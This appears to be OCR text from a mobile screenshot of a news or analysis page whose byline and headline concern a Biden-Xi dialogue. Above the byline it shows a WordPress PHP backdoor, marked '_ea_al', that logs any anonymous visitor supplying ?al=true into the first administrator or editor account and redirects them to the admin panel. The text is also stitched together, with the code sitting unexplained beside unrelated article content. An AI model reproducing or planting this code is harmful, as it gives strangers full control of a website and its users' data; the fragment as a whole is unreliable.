
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
Managing the discord: Biden-Xi
dialogue
Sanjay Pulipaka
4 years ago